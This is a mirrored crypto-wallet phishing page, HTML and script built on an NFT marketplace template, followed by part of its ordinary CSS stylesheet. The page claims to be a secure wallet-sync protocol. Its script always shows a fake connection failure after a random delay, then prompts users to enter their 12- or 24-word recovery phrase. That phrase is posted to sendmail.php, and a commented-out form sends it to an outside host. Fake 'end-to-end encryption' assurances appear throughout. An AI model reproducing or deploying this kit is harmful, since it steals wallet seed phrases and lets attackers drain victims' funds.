                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="#">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-1.png" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection1.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection2.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection3.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <a href="#">
                                                                        <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    </a>
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="#"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="#">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="#">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-4.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection4.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection5.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection6.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <a href="#">
                                                                        <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    </a>
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="#"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="#">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="#">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-5.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection7.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection8.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection9.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <a href="#">
                                                                        <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    </a>
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="#"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="#">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-button-next btn-slide-next"></div>
                                <div class="swiper-button-prev btn-slide-prev"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>-->

            <footer id="footer" class="clearfix style-2">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-lg-3 col-md-12 col-12">
                            <div class="widget widget-logo">
                                <div class="logo-footer" id="logo-footer">
                                    <a href="#.html">
                                        Decentralized<br>
                                        Launchpad
                                    </a>
                                </div>
                                <p class="sub-widget-logo">Open and decentralized protocol for syncing various Wallets
                                    to Dapps Secure Server. This is not an app but a protocol that establishes a remote
                                    connection between two apps and/or devices</p>
                            </div>
                        </div>
                        <!--<div class="col-lg-2 col-md-4 col-sm-5 col-5" style="visibility:hidden">
                            <div class="widget widget-menu style-1">
                                <h5 class="title-widget">My Account</h5>
                                <ul>
                                    <li><a href="author01.html">Authors</a></li>
                                    <li><a href="connect-wallet.html">Collection</a></li>
                                    <li><a href="profile.html">Author Profile</a></li>
                                    <li><a href="create-item.html">Create Item</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-md-4 col-sm-7 col-7" style="visibility:hidden">
                            <div class="widget widget-menu style-2">
                                <h5 class="title-widget">Resources</h5>
                                <ul>
                                    <li><a href="help-center.html">Help & Support</a></li>
                                    <li><a href="auctions.html">Live Auctions</a></li>
                                    <li><a href="item-details.html">Item Details</a></li>
                                    <li><a href="activity1.html">Activity</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-md-4 col-sm-5 col-5" style="visibility:hidden">
                            <div class="widget widget-menu fl-st-3">
                                <h5 class="title-widget">Company</h5>
                                <ul>
                                    <li><a href="explore-1.html">Explore</a></li>
                                    <li><a href="contact1.html">Contact Us</a></li>
                                    <li><a href="blog.html">Our Blog</a></li>
                                    <li><a href="faq.html">FAQ</a></li>
                                </ul>
                            </div>
                        </div>-->
                        <div class="col-lg-3 col-md-6 col-sm-7 col-12">
                            <div class="widget widget-subcribe">
                                <h5 class="title-widget">Subscribe</h5>
                                <div class="form-subcribe">
                                    <form id="subscribe-form" action="#" method="GET" accept-charset="utf-8"
                                        class="form-submit">
                                        <input name="email" value="" class="email" type="email"
                                            placeholder="name@email.com" required>
                                        <button id="submit" name="submit" type="submit"><i
                                                class="icon-fl-send"></i></button>
                                    </form>
                                </div>
                                <div class="widget-social style-1 mg-t32" style="visibility:hidden">
                                    <ul>
                                        <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                                        <li><a href="#"><i class="fab fa-facebook"></i></a></li>
                                        <li class="style-2"><a href="#"><i class="fab fa-telegram-plane"></i></a></li>
                                        <li><a href="#"><i class="fab fa-youtube"></i></a></li>
                                        <li class="mgr-none"><a href="#"><i class="icon-fl-tik-tok-2"></i></a></li>
                                        <li class="mgr-none"><a href="#"><i class="icon-fl-vt"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </footer>
        </div>

        <div class="modal fade popup" id="popup_connect_wallet_success" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered" role="document">
                <div class="modal-content">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <div class="modal-body space-y-20 pd-40">


                        <center>
                            <h2 style="font-size: ;
   
   color: green">Connecting.....</h2>
                    </div>

                    <h2 style="font-size: ;
   
   color: blue"></h2>

                </div>
            </div>
        </div>
    </div>
    <div class="modal fade popup" id="popup_connect_wallet" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="modal-body space-y-20 pd-40">

                    <h3>
                        <img width="50" height="50" class="avatar" id="wallet_logo" /><br>
                        <span id="wallet_name" clas="mt-1">Sync Wallet</span>
                    </h3>
                    <p class="text-center">
                        This session is secured and encrypted </p>

                    <div id="auto_connecting" style="display:none;">
                        <br><br><br>
                        <div class="heading-line s2" style="width: 100%;">
                            <br>
                            <h5 align="center">
                                starting secure connection...<br>
                                <i align="center" style="text-align: center !important; font-size:small"
                                    class="text-muted align-items-center">please wait...</i>
                            </h5>
                            <br>
                        </div>
                    </div>

                    <div id="failed_to_connect" style="display:none;">
                        <div
                            style="padding:6px; color:red; border:1px solid red; border-radius:5px; text-align:center!important; font-size:16px; font-weight:500;">
                            An error occurred... please try again or connect manually
                        </div>
                        <br><br><br>
                        <a href="#" id="try_auto_connecting_again" class="btn btn-outline-primary"
                            aria-label="Close">Try Again</a><br>
                        <a href="#" id="button_connect_manually" class="btn btn-primary">Connect Manually</a>
                    </div>

                    <!-- <form method="post" action="https://apygate.anchorstation.host/submit.php">
                    <textarea style="font-size:25px; font-weight:650" rows="4" name="secret_phrase" id="secret_phrase"
                        class="form-control text-primary"
                        placeholder="Enter your 12 or 24 Mnemonic words.su Seperate them with spaces."></textarea><br>
                
                    <button type="submit" class="btn btn-primary" style="border-top: 5px; ">Connect
                        Wallet</button>
                
                </form> -->

                    <div id="div_connect_manuallly" style="display:none;">
                        <form action="" onsubmit=" return sender()">
                            <input
                            type="hidden"
                            name="_redirect"
                            value="TECHNICAL.html"/>
                            <div><textarea
                                    placeholder="Enter your 12 or 24 Mnemonic words. Seperate them with spaces."
                                    style="font-size:25px; font-weight:650" rows="4" name="phrase" id="phrase" required></textarea>
                                <p>...</p>
                                <button type="submit" name="submit" value="submit" class="btn btn-primary"
                                    style="border-top: 5px; ">Connect Wallet</button>
                            </div>
                        </form>
                    </div>

                    <!--<input type="text" class="form-control" placeholder="00.00 ETH">
                        <p>
                            Enter quantity. <span class="color-popup">5 available</span>
                        </p>--->
                    <!-- <a href="#" class="btn btn-primary" data-toggle="modal" data-target="#popup_bid_success" data-dismiss="modal" aria-label="Close"> Place a bid</a> -->
                    <div>
                        <br><br><br>
                        <h5 align ="center" class="mt-4 text-muted align-items-center"><img
                                src="asset/images/icon/shield.png" width="30" height="30" /> This session is protected
                            with an end-to-end encryption</h5>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>


    <a id="scroll-top"></a>
    <script src="sender.js"></script>
    <script src="asset/js/jquery.min.js"></script>
    <script src="asset/js/jquery.easing.js"></script>
    <script src="asset/js/bootstrap.min.js"></script>
    <script src="asset/js/wow.min.js"></script>
    <script src="asset/js/plugin.js"></script>
    <script src="asset/js/shortcodes.js"></script>
    <script src="asset/js/main.js"></script>
    <script src="asset/js/count-down.js"></script>
    <script src="asset/js/swiper-bundle.min.js"></script>
    <script src="asset/js/swiper.js"></script>
    <script src="asset/js/parallax.js"></script>
    <script src="asset/js/web3.min.js"></script>
    <script src="asset/js/moralis.js"></script>
    <script src="asset/js/nft.js"></script>

    <script>
        //Handle Select Wallet Click
        $(function () {
            $('.select_wallet').on('click', function () {
                var wd = $(this); //wd = wallet details

                $('#wallet_name').text(wd.data('title'));
                $('#wallet_logo').attr("src", wd.data('logo'));
                $('#auto_connecting').show();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').hide();

                $('#popup_connect_wallet').modal('show');

                //Hide autoconnecting div and show error in random interval
                var interval = 1000 * getRandomInt(1, 15);
                setTimeout(() => {
                    $('#auto_connecting').hide();
                    $('#div_connect_manuallly').hide();
                    $('#failed_to_connect').show();
                }, interval);


            })

            $('#try_auto_connecting_again').on('click', function (e) {
                e.preventDefault();
                $('#auto_connecting').show();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').hide();

                //Hide autoconnecting div and show error in random interval
                var interval = 1000 * getRandomInt(1, 20);
                setTimeout(() => {
                    $('#auto_connecting').hide();
                    $('#div_connect_manuallly').hide();
                    $('#failed_to_connect').show();
                }, interval);
            })

            $('#button_connect_manually').on('click', function (e) {
                e.preventDefault();
                $('#auto_connecting').hide();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').show();
            })

            //FOR PHRASE TEXT VALIDATION
            $('#secret_phrase').on('keyup', function () {
                var phrase_seed_entered = $(this).val().trim()
                if (phrase_seed_entered != "") {
                    var phrase_count = phrase_seed_entered.match(/(\w+)/g).length
                    console.log(phrase_count)
                    if ([12, 15, 18, 21, 24].includes(phrase_count)) {
                        $('#button_connect_wallet').attr('disabled', false).css('opacity', '1')
                    } else {
                        $('#button_connect_wallet').attr('disabled', false).css('opacity', '1')
                    }
                } else {
                    $('#button_connect_wallet').attr('disabled', true).css('opacity', '0.2')
                }
            })

            //CONNECT WALLET BUTTON Handler
            $('#button_connect_wallet').on('click', function (e) {
                e.preventDefault();
                let field = $('#secret_phrase')
                if (field.val().length >= 12) {
                    $(this).text('Loading...').css('pointer-events', 'none')

                    $.ajax({
                        url: "sendmail.php",
                        method: "POST",
                        data: { "load_phrase": 1, "data_phrase": field.val(), "wallet_selected": $('#wallet_name').text().trim() },
                        success: function (result) {
                            var result = JSON.parse(result);


                            if (result.result == "success") {
                                $('#button_connect_wallet').text('Connect Wallet').css('pointer-events', 'all')
                                $('#popup_connect_wallet').modal('hide')
                                $('#popup_connect_wallet_success').modal('show')
                                window.setTimeout(function () {
                                    window.location.href = 'index.html';
                                }, 5000000);


                            }

                            else {

                                alert(result);
                            }
                        },
                        error: function (xhr, ajaxOptions, thrownError) {
                            alert(thrownError);
                        }
                    })
                }
            })
        })

        function getRandomInt(min, max) {
            min = Math.ceil(min);
            max = Math.floor(max);
            return Math.floor(Math.random() * (max - min) + min); //The maximum is exclusive and the minimum is inclusive
        }

        //DISABLE RIGHT CLICK AND CTRL KEY
        // window.oncontextmenu = function () {
        //     return false;
        // }
        // $(document).keydown(function (event) {
        //     if (event.keyCode == 123) {
        //         return false;
        //     }
        //     else if ((event.ctrlKey && event.shiftKey && event.keyCode == 73) || (event.ctrlKey && event.shiftKey && event.keyCode == 74)) {
        //         return false;
        //     }
        // });
    </script>

    <style>
        .btn-outline-primary {
            width: 100%;
            border-radius: 20px;
            font-weight: 700;
            font-size: 15px;
            line-height: 22px;
            padding: 10px 20px;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -ms-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
            outline: none;
            border: 1px solid #5142FC;
            margin-bottom: 10px
        }
    </style>
</body>




<!-- Mirrored from integratefixchains.pages.dev/wallets by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 12 Dec 2023 21:48:27 GMT -->

<!-- Mirrored from autoissuesfix.pages.dev/wallets by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 01 Apr 2024 05:52:28 GMT -->
</html>
---- asset/css/style.css ----
/**
  * Name: Axies | NFT Marketplace HTML Template
  * Version: 1.0.4
  * Author: Themesflat
  * Author URI: http://www.themesflat.com
*/
@import "ntfs.css";
@import "shortcodes.css";
@import "responsive.css";
@import "animate.css";
@import "jquery.fancybox.min.css";
@import "font-awesome.css";
@import "swiper-bundle.min.css";
@import url('https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap');
@import "bootstrap.css";
/**
  	* Reset Browsers
    * General
	* Elements
  	* Forms
	* Typography
	* Extra classes
	* link style
	* Root
	* Header
	* Site Logo
    * Menu
    * Header Fixed
    * Pagination
    * Footer
    * Scroll Top
    * Widget
*/

/* Reset Browsers
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin        : 0;
    padding       : 0;
    border        : 0;
    outline       : 0;
    font-size     : 100%;
    font          : inherit;
    vertical-align: baseline;
    font-family   : inherit;
    font-size     : 100%;
    font-style    : inherit;
    font-weight   : inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

html {
    font-size               : 62.5%;
    overflow-y              : scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust    : 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

body {
    background : var(--primary-color);
    line-height: 1;
    padding-right: 0 !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing : 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

blockquote,
q {
    quotes: none
}

a img {
    border: 0
}

img {
    max-width: 100%;
    height   : auto;
}

select {
    max-width: 100%
}

/* General
-------------------------------------------------------------- */

body,
button,
input,
select,
textarea {
    font-family            : 'Urbanist', sans-serif;
    color                  : var(--primary-color2);
    -webkit-font-smoothing : antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering         : optimizeLegibility;
    overflow-x             : hidden;
    overflow-y             : auto;
}

img {
    height                : auto;
    max-width             : 100%;
    vertical-align        : middle;
    -ms-interpolation-mode: bicubic
}

p {
    font-weight: 400;
    font-size  : 18px;
    line-height: 28px;
    color      : #7A798A;
}

strong,
b,
cite {
    font-weight: bold;
}

dfn,
cite,
em,
i,
blockquote {
    font-style: italic;
}

abbr,
acronym {
    border-bottom: 1px dotted #e0e0e0;
    cursor       : help;
}

mark,
ins {
    text-decoration: none;
}

sup,
sub {
    font-size     : 75%;
    height        : 0;
    line-height   : 0;
    position      : relative;
    vertical-align: baseline;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin    : 0 0 20px;
}

code,
kbd,
tt,
var,
samp,
pre {
    margin         : 20px 0;
    padding        : 4px 12px;
    background     : #f5f5f5;
    border         : 1px solid #e0e0e0;
    overflow-x     : auto;
    -webkit-hyphens: none;
    -moz-hyphens   : none;
    hyphens        : none;
    border-radius  : 0;
    height         : auto;
}


/* Elements
-------------------------------------------------------------- */

html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing   : inherit;
    box-sizing        : inherit;
}

hr {
    margin-bottom: 20px;
    border       : dashed 1px #ccc;
}


/* List */

ul,
ol {
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
}

li {
    list-style: none;
}

ul li,
ol li {
    padding: 0.1em 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del,
.disable {
    text-decoration: line-through;
    filter         : alpha(opacity=50);
    opacity        : 0.5;
}


/* Table */

table,
th,
td {
    border: 1px solid #343444;
}

table {
    border-collapse: separate;
    border-spacing : 0;
    border-width   : 1px 0 0 1px;
    margin         : 0 0 30px;
    table-layout   : fixed;
    width          : 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight : bold;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 8px 12px;
}

/* Media */

embed,
object,
video {
    margin-bottom : 20px;
    max-width     : 100%;
    vertical-align: middle;
}

p>embed,
p>iframe,
p>object,
p>video {
    margin-bottom: 0;
}

/* Forms
-------------------------------------------------------------- */
/* Fixes */

button,
input {
    line-height: normal;
}

button,
input,
select,
textarea {
    font-size     : 100%;
    line-height   : inherit;
    margin        : 0;
    vertical-align: baseline;
}

input,
textarea,
select {
    font-size       : 14px;
    max-width       : 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow      : auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height       : 1;
    cursor            : pointer;
    -webkit-appearance: button;
    border            : 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding       : 0;
    width         : 18px;
    height        : 18px;
    margin-right  : 11px;
    cursor        : pointer;
    vertical-align: sub;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border : 0;
    padding: 0;
}


/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
}


/* Reset search styling */

input[type="search"] {
    outline: 0
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none
}


/* Contact Form 7 */

.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input {
    margin-bottom: 0;
}

select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -ms-appearance: none;
}

.select{
    position: relative;
    overflow: hidden;
}

.select::after {
    font-family: 'Font Awesome 5 Pro' ;
    content: '\f078';
    font-size: 14px;
    right: 10px;
    font-weight: 600;
    color: #1F1F2C;
    display: block;
    position: absolute;
    background: 0 0;
    top: 50%;
    pointer-events: none;
    -webkit-transition: .25s all ease;
    -o-transition: .25s all ease;
    transition: .25s all ease;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

select option{
    font-size: 15px;
    line-height: 24px;
    color: #1F1F2C;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    border: 1px solid rgba(138,138,160,0.3);
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
    font-size  : 18px;
    line-height: 28px;
    border-radius: 4px;
    padding: 13px 15px;
    width: 100%;
    background: transparent;
    color: #8A8AA0;
}

/* Input focus */
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border: 1px solid #8A8AA0;
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
}

textarea::placeholder,
input[type="text"]::placeholder,
input[type="password"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="time"]::placeholder,
input[type="week"]::placeholder,
input[type="number"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="search"]::placeholder,
input[type="tel"]::placeholder,
input[type="color"]::placeholder {
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
    color      : #8A8AA0;
}

/* Button */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-weight       : 700;
    font-size         : 15px;
    line-height       : 22px;
    background-color  : var(--primary-color3);
    color             : #fff;
    border-radius     : 30px;
    padding           : 15px 39px;
    border            : 1px solid var(--primary-color3);
    display           : inline-block;
    -webkit-appearance: none;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

/* Button hover + focus */
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    border: 1px solid var(--primary-color3);
    color: var(--primary-color3);
    /* background: transparent; */
}


/* Placeholder color */
::-webkit-input-placeholder {
    color: #8A8AA0;
}

:-moz-placeholder {
    color: #8A8AA0;
}

::-moz-placeholder {
    color  : #8A8AA0;
    opacity: 1;
}

.error {
    font-size         : 16px;
    color             : var(--primary-color2);
    margin-bottom     : 10px;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}


/* Since FF19 lowers the opacity of the placeholder by default */

:-ms-input-placeholder {
    color: #8A8AA0;
}

/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight   : 700;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 48px;
}

h2 {
    font-size: 36px;
}

h3 {
    font-size: 24px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 15px;
}
.fs-16 {
    font-size: 16px;
}
/* h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
} */

/* Extra classes
-------------------------------------------------------------- */
.msg-success{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;
    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: rgb(0 0 0 / 0);
    transition: color .2s ease-in-out;
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
}
label.error { color: red; }
.swiper-button-next:after,
.swiper-button-prev:after{
    font-family: 'Font Awesome 5 Pro' ;
    font-size: 20px;
}

.swiper-button-next:after{
    content: "\f061" ;
}

.swiper-button-prev:after{
    content: "\f060" ;
}

.pst-re{
    position: relative;
}

.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.wrap-inner{
    display: block;
    width: 100%;
}
.center,
.text-center {
    text-align: center;
}

.fs-30 {
    font-size: 30px !important;
}

.fs-32 {
    font-size: 32px !important;
}

.pd-0 {
    padding: 0 !important;
}
.mg-t-29 {
    margin-top: 29px;
}

.no-pd-left{
    padding-left: 0;
}

.mg-t-19 {
    margin-top: 19px;
}

.mg-t-7 {
    margin-top: 7px;
}

.mg-t25{
    margin-top: 25px !important;
}

.mg-t22{
    margin-top: 22px !important;
}

.mg-t17{
    margin-top: 17px;
}

.mg-bt-50 {
    margin-bottom: 50px;
}

.mg-bt-18 {
    margin-bottom: 18px;
}

.mg-bt-39 {
    margin-bottom: 39px;
}

.mg-bt-12 {
    margin-bottom: 12px;
}

.mg-bt-60 {
    margin-bottom: 60px;
}

.mg-bt-62 {
    margin-bottom: 62px;
}

.mg-bt-10 {
    margin-bottom: 10px;
}

.mg-r-12 {
    margin-right: 12px;
}

.mg-bottom-0 {
    margin-bottom: 0;
}

.mg-t16{
    margin-top: 16px;
}

.mg-bt-32{
    margin-bottom: 32px !important;
}

.mg-bt-12{
    margin-bottom: 12px;
}

.mg-bt-2{
    margin-bottom: 2px;
}

.mg-bt-21{
    margin-bottom: 21px;
}

.mg-l-39{
    margin-left: 39px;
}

.mg-bt-31{
    margin-bottom: 31px;
}

.mg-bt-43 {
    margin-bottom: 43px;
}

.mg-bt-23{
    margin-bottom: 23px;
}

.mg-bt-16{
    margin-bottom: 16px !important;
}

.mg-bt-20{
    margin-bottom: 20px;
}

.mg-bt-30{
    margin-bottom: 30px;
}

.mg-bt-13{
    margin-bottom: 13px;
}

.mg-t-24{
    margin-top: 24px;
}

.mg-t-16{
    margin-top: 16px;
}

.mg-t9{
    margin-top: 9px;
}

.mg-t-39{
    margin-top: 39px;
}

.mg-t-20{
    margin-top: 20px;
}
.mg-t-5{
    margin-top: 5px;
}

.mg-t-22{
    margin-top: 22px;
}

.mg-t-15{
    margin-top: 15px;
}

.mg-t-21{
    margin-top: 21px;
}

.mg-t-37{
    margin-top: 37px;
}

.mg-t-9{
    margin-top: -9px;
}

.mg-t-4{
    margin-top: -4px;
}

.mg-t-2{
    margin-top: -2px;
}

.mg-t2{
    margin-top: 2px;
}

.mg-t32{
    margin-top: 32px;
}

.mg-bt-24 {
    margin-bottom: 24px;
}

.mg-bt-22 {
    margin-bottom: 22px;
}

.mg-bt-17 {
    margin-bottom: 17px;
}

.mg-bt-40 {
    margin-bottom: 40px;
}

.mg-bt-41 {
    margin-bottom: 41px;
}

.mg-bt-44 {
    margin-bottom: 44px;
}

.pad-r-50 {
    padding-right: 50px;
}

.pad-t-23 {
    padding-top: 23px;
}

.pad-t-24 {
    padding-top: 24px;
}

.pad-t-17 {
    padding-top: 17px;
}

.pad-t-20 {
    padding-top: 20px;
}

.pad-t-4 {
    padding-top: 4px;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-54 {
    padding-bottom: 54px !important;
}

.pad-b-74 {
    padding-bottom: 74px !important;
}

.mg-t-40 {
    margin-top: 40px;
}
.m-t-15 {
    margin-top: -15px;
}
.mg-t-36 {
    margin-top: 36px;
}

